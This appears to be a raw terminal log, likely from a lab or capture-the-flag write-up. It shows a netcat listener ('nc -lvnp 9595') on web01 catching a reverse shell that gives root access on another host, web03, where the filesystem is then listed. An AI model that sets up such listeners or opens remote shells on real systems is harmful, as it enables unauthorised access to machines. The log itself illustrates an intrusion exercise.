 root@web01:~# nc -lvnp 9595
Listening on 0.0.0.0 9595
Connection received on 172.30.12.5 40058
-bash: 1”: ambiguous redirect
root@web01:~# ^C
root@web01:~# nc -lvnp 9595
Listening on 0.0.0.0 9595
Connection received on 172.30.12.236 58896
bash: cannot set terminal process group (638): Inappropriate ioctl for device
bash: no job control in this shell
root@web03:/# ;^H
root@web03:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc